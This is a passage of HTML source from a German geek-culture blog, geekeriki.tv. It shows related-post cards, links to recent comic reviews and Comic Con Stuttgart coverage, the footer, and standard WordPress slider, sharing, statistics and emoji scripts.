                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/03/Geekeriki_Aktion-Hoher-Spielwert-2025-1.jpg?fit=1024%2C576&#038;ssl=1');" >
                                    <a class="link-div" href="https://geekeriki.tv/2025/04/aktion-hoher-spielwert-folge-1-2025/"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/" alt="Alle Beiträge in Der Nerdladen Check anzeigen"> 
                                 Der Nerdladen Check
                             </a><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/wir-spielen/" alt="Alle Beiträge in Wir Spielen anzeigen"> 
                                 Wir Spielen
                             </a></div> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/04/aktion-hoher-spielwert-folge-1-2025/" title="Permalink to: Aktion hoher Spielwert  Folge 1/2025">
                                              Aktion hoher Spielwert  Folge 1/2025</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/flo/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Florian Fraunholz 
        </a>
    </span>
                                                                                         <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2025/04/"><time datetime="">April 2, 2025</time></a>
      </span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1024%2C410&#038;ssl=1');" >
                                    <a class="link-div" href="https://geekeriki.tv/2023/12/5514/"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2023/12/5514/" title="">
                                              </a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
                                                                                         <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/12/"><time datetime="">Dezember 13, 2023</time></a>
      </span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1024%2C410&#038;ssl=1');" >
                                    <a class="link-div" href="https://geekeriki.tv/2023/12/7-days-of-westerplatte/"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2023/12/7-days-of-westerplatte/" title="Permalink to: 7 Days of Westerplatte">
                                              7 Days of Westerplatte</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
                                                                                         <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/12/"><time datetime="">Dezember 6, 2023</time></a>
      </span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                </div>
                          </div>
                    </div>
                    <!--End bs-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-lg-3-->
            <aside class="col-lg-3">
                              </aside>
          <!--/col-lg-3-->
      <!--/sidebar-->
          </div>
    <!--/row-->
</div>
<!--/container-->
</main> 

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/12/CCON-Cosplay-Contest.jpg?fit=1024%2C576&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/vlogtime/" alt="Alle Beiträge in VLOGTIME anzeigen"> 
                                 VLOGTIME
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/" title="Permalink to: Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung"> Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/" title="Permalink to: Mein Freund Kim Jong-un"> Mein Freund Kim Jong-un</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/berenice-jueliger/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/berenice-jueliger/" title="Permalink to: Berenice &#8211; Lukas Jüliger"> Berenice &#8211; Lukas Jüliger</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/11/ccon_comic_con_stuttgart-logo_mit_ccon.png?fit=1024%2C944&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/11/ccon-2025-bricht-besucherrekord-fans-feiern-popkultur-in-stuttgart/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/vlogtime/" alt="Alle Beiträge in VLOGTIME anzeigen"> 
                                 VLOGTIME
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/11/ccon-2025-bricht-besucherrekord-fans-feiern-popkultur-in-stuttgart/" title="Permalink to: CCON 2025 bricht Besucherrekord: 55.000 Fans feiern Popkultur in Stuttgart"> CCON 2025 bricht Besucherrekord: 55.000 Fans feiern Popkultur in Stuttgart</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-13bbccc18e4912f190977e538b9c854e">
		</div>
		<div class="grofile-hash-map-3258f95222a3d2ce68b4542a5ae6b144">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>:root{--ss-fsidebar-spacing: 0px} #ss-floating-bar{left: 0;}</style>		<div id="ss-floating-bar" class="ss-left-sidebar ss-regular-icons ss-rounded-icons">

			<div class="ss-floating-bar__inner">
				
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Adventskalender%20im%20Sommer%3F%3F%3F&#038;u=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="4107" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Facebook</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Adventskalender+im+Sommer%3F%3F%3F&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="4107" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">X (Twitter)</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Adventskalender%20im%20Sommer%3F%3F%3F&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="4107" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">LinkedIn</span>
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

												</span>
					</a>

											<span class="ss-share-network-tooltip">More Networks</span>
					
				</li>
					</ul>
		
				<span class="ss-hide-floating-bar">					
					<svg width="5" height="8" viewBox="0 0 5 8">
						<path d="M4.25 0.75L0.75 4L4.25 7.25" />
					</svg>
				</span>
			</div>

		</div><!-- END #ss-floating-bar -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/geekeriki.tv\/2022\/05\/4107\/":4107};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"4107\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "4107" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https://geekeriki.tv/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"79813e8d33","post_id":"4107"};
var socialsnap_script = {"ajaxurl":"https://geekeriki.tv/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"79813e8d33","post_id":"4107"};
var socialsnap_script = {"ajaxurl":"https://geekeriki.tv/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"79813e8d33","post_id":"4107"};
//# sourceURL=socialsnap-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/socialsnap/assets/js/socialsnap.js?ver=1.4" id="socialsnap-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 